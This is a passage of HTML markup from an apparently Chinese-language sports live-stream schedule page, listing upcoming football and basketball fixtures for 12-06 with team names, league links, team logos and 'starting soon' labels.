                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/4d317ddbd5bb1d1ac4da2cee2de7bcd5.png"
                                        alt="TSV施泰因巴赫" />
                                    <h3><a title="TSV施泰因巴赫">
                                            TSV施泰因巴赫                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51604.html"
                                            title="瓦尔多夫 VS TSV施泰因巴赫" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51605.html" data-matchid="51605" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="勒赫比日">
                                            勒赫比日                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/17cd18fa1844286468a2d7fdcce818a6.png"
                                        alt="勒赫比日" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全乙" href="/zuqiuliansai/faquanyi.html">
                                        <a href="/zuqiuliansai/faquanyi.html" title="法全乙" target="_blank">
                                            法全乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/c182f930a06317057d31c73bb2fedd4f.jpg"
                                        alt="巴奥尼" />
                                    <h3><a title="巴奥尼">
                                            巴奥尼                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51605.html"
                                            title="勒赫比日 VS 巴奥尼" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51606.html" data-matchid="51606" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="马赛女足">
                                            马赛女足                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/189dab98170eda462708ded34cdcf6fa.png"
                                        alt="马赛女足" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法女甲" href="/zuqiuliansai/fanvjia.html">
                                        <a href="/zuqiuliansai/fanvjia.html" title="法女甲" target="_blank">
                                            法女甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/9b531be11cb41d4f7999fc91a943c75f.png"
                                        alt="巴黎圣日耳曼女足" />
                                    <h3><a title="巴黎圣日耳曼女足">
                                            巴黎圣日耳曼女足                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51606.html"
                                            title="马赛女足 VS 巴黎圣日耳曼女足" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51608.html" data-matchid="51608" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="巴迪莎">
                                            巴迪莎                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/48108bb0454b9b269b11cd7170a752e8.png"
                                        alt="巴迪莎" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a97484e07cad027a9fb828764c1dcf6a.jpg"
                                        alt="奥尔巴赫" />
                                    <h3><a title="奥尔巴赫">
                                            奥尔巴赫                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51608.html"
                                            title="巴迪莎 VS 奥尔巴赫" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51609.html" data-matchid="51609" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="FV埃珀尔博恩">
                                            FV埃珀尔博恩                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b101207e21230e0b611e049da490a0d6.png"
                                        alt="FV埃珀尔博恩" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德戊" href="/zuqiuliansai/dewu.html">
                                        <a href="/zuqiuliansai/dewu.html" title="德戊" target="_blank">
                                            德戊                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/437c77104bb4b3d94b2b5958f8540edf.png"
                                        alt="FV戴芬" />
                                    <h3><a title="FV戴芬">
                                            FV戴芬                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51609.html"
                                            title="FV埃珀尔博恩 VS FV戴芬" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51905.html" data-matchid="51905" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="莱斯科">
                                            莱斯科                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/95291562389c4476c8b5b283576b5828.png"
                                        alt="莱斯科" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="塞尔甲" href="/lanqiuliansai/saierjia.html">
                                        <a href="/lanqiuliansai/saierjia.html" title="塞尔甲" target="_blank">
                                            塞尔甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/a948ab8f7b325fa7d313c04d7ad56649.png"
                                        alt="斯洛文" />
                                    <h3><a title="斯洛文">
                                            斯洛文                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51905.html"
                                            title="莱斯科 VS 斯洛文" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51607.html" data-matchid="51607" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="PS卡尔斯鲁厄">
                                            PS卡尔斯鲁厄                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/1939b11db85008c46ed85415dd601c06.png"
                                        alt="PS卡尔斯鲁厄" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德篮乙" href="/lanqiuliansai/delanyi.html">
                                        <a href="/lanqiuliansai/delanyi.html" title="德篮乙" target="_blank">
                                            德篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/417f1c5850aaedb444dd79fc472967e6.png"
                                        alt="图寅根雷达虎" />
                                    <h3><a title="图寅根雷达虎">
                                            图寅根雷达虎                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51607.html"
                                            title="PS卡尔斯鲁厄 VS 图寅根雷达虎" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51610.html" data-matchid="51610" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="布尔格">
                                            布尔格                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/b14af09b5c823ae72f552c4dd8f3b03e.png"
                                        alt="布尔格" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="欧篮杯" href="/lanqiuliansai/oulanbei.html">
                                        <a href="/lanqiuliansai/oulanbei.html" title="欧篮杯" target="_blank">
                                            欧篮杯                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/422765233e7793014bd00ab6e920663a.png"
                                        alt="布杜克诺斯特" />
                                    <h3><a title="布杜克诺斯特">
                                            布杜克诺斯特                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51610.html"
                                            title="布尔格 VS 布杜克诺斯特" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51611.html" data-matchid="51611" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="加拉茨钢铁">
                                            加拉茨钢铁                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/92157b3833b66ce1be772afeb73fc0e1.png"
                                        alt="加拉茨钢铁" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="罗甲" href="/zuqiuliansai/luojia.html">
                                        <a href="/zuqiuliansai/luojia.html" title="罗甲" target="_blank">
                                            罗甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b17f903b42eebe1e7ad55f4f346d2bf8.png"
                                        alt="斯洛博齐亚" />
                                    <h3><a title="斯洛博齐亚">
                                            斯洛博齐亚                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51611.html"
                                            title="加拉茨钢铁 VS 斯洛博齐亚" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51612.html" data-matchid="51612" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="阿莫雷别塔">
                                            阿莫雷别塔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/98f220343e2970c2b1e7c13a7ef37ef7.png"
                                        alt="阿莫雷别塔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="西协乙" href="/zuqiuliansai/xixieyi.html">
                                        <a href="/zuqiuliansai/xixieyi.html" title="西协乙" target="_blank">
                                            西协乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/efb76732a81c08d9c43bac7864dfb446.png"
                                        alt="图德拉诺" />
                                    <h3><a title="图德拉诺">
                                            图德拉诺                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51612.html"
                                            title="阿莫雷别塔 VS 图德拉诺" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51613.html" data-matchid="51613" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="杜塞尔多夫业余队">
                                            杜塞尔多夫业余队                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/0680e1f35026262317cb7cec207e04c5.jpg"
                                        alt="杜塞尔多夫业余队" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/447998ac4108b340a0a15aa5cdcfaa40.png"
                                        alt="门兴格拉德巴赫B队" />
                                    <h3><a title="门兴格拉德巴赫B队">
                                            门兴格拉德巴赫B队                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51613.html"
                                            title="杜塞尔多夫业余队 VS 门兴格拉德巴赫B队" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51614.html" data-matchid="51614" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="幸运科隆">
                                            幸运科隆                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/ebc03fa648c2cd7da9d63b9ed835664e.jpg"
                                        alt="幸运科隆" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德地区" href="/zuqiuliansai/dedeou.html">
                                        <a href="/zuqiuliansai/dedeou.html" title="德地区" target="_blank">
                                            德地区                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/ee4c1960493c3014fc5ad73f7b2a525a.png"
                                        alt="胡派达尔" />
                                    <h3><a title="胡派达尔">
                                            胡派达尔                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51614.html"
                                            title="幸运科隆 VS 胡派达尔" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51615.html" data-matchid="51615" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="安高曼">
                                            安高曼                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/d4291ed690f14be8c72d97ad1daab454.png"
                                        alt="安高曼" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全乙" href="/zuqiuliansai/faquanyi.html">
                                        <a href="/zuqiuliansai/faquanyi.html" title="法全乙" target="_blank">
                                            法全乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/723e6ef61c7931cda5fef2d973906482.png"
                                        alt="永河畔拉罗什" />
                                    <h3><a title="永河畔拉罗什">
                                            永河畔拉罗什                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51615.html"
                                            title="安高曼 VS 永河畔拉罗什" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51616.html" data-matchid="51616" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="克雷泰伊">
                                            克雷泰伊                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/6beb33e593c77c118cf0a2daa80f445c.png"
                                        alt="克雷泰伊" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全乙" href="/zuqiuliansai/faquanyi.html">
                                        <a href="/zuqiuliansai/faquanyi.html" title="法全乙" target="_blank">
                                            法全乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/18ba1c16eb1860fae10a7bb447f0b765.png"
                                        alt="戛纳" />
                                    <h3><a title="戛纳">
                                            戛纳                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51616.html"
                                            title="克雷泰伊 VS 戛纳" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51617.html" data-matchid="51617" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="第戎">
                                            第戎                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a2e31e2f8b46e71f9b16a59f8b60c2d1.png"
                                        alt="第戎" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全联" href="/zuqiuliansai/faquanlian.html">
                                        <a href="/zuqiuliansai/faquanlian.html" title="法全联" target="_blank">
                                            法全联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/c0527b6919229254549324f6783362b9.png"
                                        alt="瓦朗谢讷" />
                                    <h3><a title="瓦朗谢讷">
                                            瓦朗谢讷                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51617.html"
                                            title="第戎 VS 瓦朗谢讷" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51618.html" data-matchid="51618" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="普瑞兰斯">
                                            普瑞兰斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/2ff2b4bf2937ba4317fafd1a1b700e7c.png"
                                        alt="普瑞兰斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全联" href="/zuqiuliansai/faquanlian.html">
                                        <a href="/zuqiuliansai/faquanlian.html" title="法全联" target="_blank">
                                            法全联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a1591aae4ee4d750684ee71c6c78a332.png"
                                        alt="索肖" />
                                    <h3><a title="索肖">
                                            索肖                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51618.html"
                                            title="普瑞兰斯 VS 索肖" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51619.html" data-matchid="51619" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="弗勒里梅洛吉斯">
                                            弗勒里梅洛吉斯                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b44cbf7614fde2d8367ffc35297bc10d.png"
                                        alt="弗勒里梅洛吉斯" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全联" href="/zuqiuliansai/faquanlian.html">
                                        <a href="/zuqiuliansai/faquanlian.html" title="法全联" target="_blank">
                                            法全联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/bb5e56788b036b1305fe02460fd4b095.png"
                                        alt="沙托鲁" />
                                    <h3><a title="沙托鲁">
                                            沙托鲁                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51619.html"
                                            title="弗勒里梅洛吉斯 VS 沙托鲁" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51620.html" data-matchid="51620" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="奎维利">
                                            奎维利                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/85ffc58ae48c8480d3aa5818da1ac4a5.png"
                                        alt="奎维利" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法全联" href="/zuqiuliansai/faquanlian.html">
                                        <a href="/zuqiuliansai/faquanlian.html" title="法全联" target="_blank">
                                            法全联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/426666bc594a8c414a9b6c0caa6b74b0.png"
                                        alt="奥尔良" />
                                    <h3><a title="奥尔良">
                                            奥尔良                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51620.html"
                                            title="奎维利 VS 奥尔良" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51621.html" data-matchid="51621" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="科摩罗">
                                            科摩罗                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b26f48bd4e40423148b0089092638919.png"
                                        alt="科摩罗" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="阿拉伯杯" href="/zuqiuliansai/alabaibei.html">
                                        <a href="/zuqiuliansai/alabaibei.html" title="阿拉伯杯" target="_blank">
                                            阿拉伯杯                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/cf372cbe6eae54c6a6dfb3ebbcdc3404.png"
                                        alt="沙特阿拉伯" />
                                    <h3><a title="沙特阿拉伯">
                                            沙特阿拉伯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51621.html"
                                            title="科摩罗 VS 沙特阿拉伯" target="_blank">
                                            即将开始                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51622.html" data-matchid="51622" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    02:30                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="维利法兰">
                                            维利法兰                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/a2e2bb0b1cf83d9b26c9f57f0d3f96e3.png"
                                        alt="维利法兰" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
